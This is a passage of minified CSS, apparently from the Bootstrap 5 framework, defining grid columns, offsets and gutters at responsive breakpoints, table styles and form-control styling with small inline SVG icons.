-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem 